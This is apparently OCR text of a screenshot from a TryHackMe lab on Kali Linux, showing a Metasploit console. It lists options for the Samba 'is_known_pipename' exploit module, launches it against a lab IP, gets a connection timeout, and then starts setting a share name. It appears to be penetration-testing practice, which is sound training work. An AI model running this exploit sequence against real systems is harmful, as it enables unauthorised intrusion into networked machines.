 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 22:29
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
[*] Using configured payload cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
RHOSTS 10.10.115.35 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/is_known_pipename) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/interact . normal No Unix Command, Interact with Established Connection
msf6 exploit(linux/samba/is_known_pipename) > exploit
[-] 10.10.115.35:445 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (10.10.115.35:445) timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/is_known_pipename) > set SMB_SHARE_NAME anony
ENG
10:29 PM
Friday
2024-06-21
2